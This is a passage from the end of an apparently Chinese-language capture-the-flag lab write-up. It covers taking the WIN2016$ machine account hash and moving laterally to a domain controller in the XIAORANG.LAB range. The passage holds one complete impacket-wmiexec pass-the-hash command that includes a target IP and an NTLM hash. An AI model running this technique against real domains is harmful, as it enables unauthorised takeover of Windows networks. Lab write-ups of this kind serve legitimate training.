

- 上线后抓取win2016$的机器账户hash

(5)横向移动

- 拿到

WIN2016$hash之后这里我们可以直接利用impacket工具包中的wmiexec在域控中命令执行了

impacket-wmiexec XIAORANG.LAB/WIN2016\$@172.22.8.15 -hashes :374e0bdc02e3dbac0bb75c921560a337



- 获取flag

三、总体评价

网络太卡了,差点红温